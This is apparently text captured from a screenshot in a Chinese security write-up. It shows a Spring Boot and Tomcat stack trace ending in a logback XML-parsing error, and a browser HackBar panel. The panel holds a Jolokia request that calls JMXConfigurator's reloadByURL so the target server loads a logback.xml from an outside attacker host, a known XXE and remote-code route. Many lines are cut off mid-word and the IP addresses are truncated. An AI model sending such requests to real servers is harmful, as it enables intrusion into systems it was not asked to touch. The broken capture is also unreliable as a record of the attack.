 org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.web.filter.HiddenHttpMethodFilter.doFilterInternal(HiddenHttpMethodFilter.java:81)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:197)\n\
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.springframework.boot.actuate.autoconfigure.MetricsFilter.doFilterInternal(MetricsFilter.java:106)\n\tat
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)\n\tat
org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)\n\tat org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198)\n\tat
org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)\n\tat org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:478)\n\tat
org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)\n\tat org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:80)\n\tat
org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)\n\tat org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)\n\tat
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:799)\n\tat org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)\n\tat
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:861)\n\tat org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1455)\n\tat
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)\n\tat java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)\n\tat
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)\n\tat org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)\n\tat java.lang.Thread.run(Thread.j
java.net.MalformedURLException: no protocol: \n\n\tat java.net.URL.<init>(URL.java:611)\n\tat java.net.URL.<init>(URL.java:508)\n\tat java.net.URL.<init>(URL.java:457)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(XMLEntityManager.java:620)\n\tat com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1304
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntityManager.java:1240)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEntityReference(XMLDocumentFragmentScannerImpl.java:1908)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$FragmentContentDriver.next(XMLDocumentFragmentScannerImpl.java:3061)\n\tat
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocumentScannerImpl.java:602)\n\tat com.sun.org.apache.xerces.internal.impl.XMLNSDocumentScannerImpl.next(XMLNSDocumentScannerImpl.ja
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDocument(XMLDocumentFragmentScannerImpl.java:505)\n\tat com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Configuration.java:771)\n\tat com.sun.org.apache.xerces.internal.parsers.XMLParser.parse(XMLParser.java:141)\n\tat
com.sun.org.apache.xerces.internal.parsers.AbstractSAXParser.parse(AbstractSAXParser.java:1213)\n\tat com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl$JAXPSAXParser.parse(SAXParserImpl.java:643)\n\tat
com.sun.org.apache.xerces.internal.jaxp.SAXParserImpl.parse(SAXParserImpl.java:327)\n\tat ch.qos.logback.core.joran.event.SaxEventRecorder.recordEvents(SaxEventRecorder.java:59)\n\t... 106
more\n","error_type":"ch.qos.logback.core.joran.spi.JoranException","error":"ch.qos.logback.core.joran.spi.JoranException : I\/O error occurred while parsing xml file","status":500}
Elements Console Sources Network Performance Memory Application Security Audits HackBar Cookie Editor EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27. 0:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/134. .26!/logback.xml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
零组资料文库